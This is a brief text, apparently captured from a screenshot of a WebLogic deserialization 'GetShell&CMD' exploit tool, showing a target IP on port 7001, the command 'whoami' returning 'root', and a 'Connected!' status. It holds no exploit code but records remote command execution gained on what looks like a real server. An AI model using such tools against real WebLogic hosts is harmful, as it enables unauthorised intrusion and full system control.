 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.110.217.69 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org